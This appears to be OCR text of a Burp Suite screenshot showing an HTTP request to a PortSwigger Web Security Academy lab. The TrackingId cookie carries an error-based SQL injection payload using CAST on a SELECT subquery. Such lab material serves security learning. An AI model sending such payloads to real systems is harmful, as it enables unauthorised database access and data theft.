 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0aa5000d0445dd6d83e3c9f500a100a5.web-security-academy.net
3 Cookie: TrackingId=aLFRLQuf2ZMDGk4B'+AND+1%3dCAST((SELECT+1)+AS+int)-- ; session=
g78SkdhFks2beDrg9UhMMSNp3sbuxdlX
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aa5000d0445dd6d83e3c9f500a100a5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br